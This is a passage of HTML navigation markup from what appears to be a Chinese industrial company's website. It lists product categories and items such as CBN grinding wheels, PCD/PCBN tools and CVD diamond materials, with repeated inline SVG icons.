8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/dzhy/zblcp/">装备类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/zblcp/202504/t20250418_543996.html" >
                                    混合装备--声学共振混合仪
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/dzhy/cllcp/">材料类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/cllcp/202504/t20250418_543998.html" >
                                    超高导热CVD金刚石散热片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/dzhy/cllcp/202504/t20250418_543997.html" >
                                    金刚石铜复合材料
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/hkht/mjlcp/">磨具类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hkht/mjlcp/202504/t20250418_544001.html" >
                                    航空发动机/减速器齿轮加工用CBN砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hkht/mjlcp/202504/t20250418_544000.html" >
                                    航空叶片滚轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hkht/mjlcp/202504/t20250418_543999.html" >
                                    挤压磨料流
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/hkht/djlcp/">刀具类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hkht/djlcp/202504/t20250418_544003.html" >
                                    PCD/PCBN标准刀片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hkht/djlcp/202504/t20250418_544002.html" >
                                    PCD/PCBN非标刀具
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/hkht/hkhtcllcp/">材料类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hkht/hkhtcllcp/202504/t20250418_544006.html" >
                                    高透光CVD金刚石光学窗口片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hkht/hkhtcllcp/202504/t20250418_544005.html" >
                                    超高导热CVD金刚石散热片
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/hljt/hljtmjlcp/">磨具类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202509/t20250902_575140.html" >
                                    强力珩齿用齿形金刚石滚轮（DDG）
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544203.html" >
                                    新能源汽车电机轴磨削用陶瓷CBN砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544202.html" >
                                    内燃机曲轴磨削用砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544201.html" >
                                    内燃机凸轮轴磨削用砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544200.html" >
                                    汽车转向系统加工用产品
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544199.html" >
                                    气门磨削用砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544198.html" >
                                    燃油喷射系统加工用产品
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544197.html" >
                                    内圆磨削用超硬材料砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544196.html" >
                                    变速箱齿轮轴磨削用CBN砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544195.html" >
                                    汽车零部件磨削用磨盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544194.html" >
                                    大功率型曲轴加工用砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544193.html" >
                                    内燃机缸体缸盖铸件打磨用电镀去毛刺砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544192.html" >
                                    修整滚轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtmjlcp/202504/t20250421_544191.html" >
                                    珩磨油石
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/hljt/hljtdjlcp/">刀具类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtdjlcp/202504/t20250421_544205.html" >
                                    PCD/PCBN标准刀片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/hljt/hljtdjlcp/202504/t20250421_544204.html" >
                                    PCD/PCBN非标刀具
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/nyhy/ztyfhp/">钻探用复合片</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/nyhy/ztyfhp/202504/t20250418_544022.html" >
                                    钻探用复合片
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/nyhy/tyngfhyycl/">太阳能光伏行业用砂轮</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/nyhy/tyngfhyycl/202504/t20250418_544023.html" >
                                    太阳能光伏行业用砂轮
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/gmj/gmjmjlcp/">磨具类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544033.html" >
                                    工模具材料加工用切割砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544032.html" >
                                    工模具材料加工用无心磨砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544031.html" >
                                    工模具材料加工用外圆磨及开槽砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544030.html" >
                                    CNC工具磨床配套用超硬材料砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544029.html" >
                                    可转位刀片加工用周边磨砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
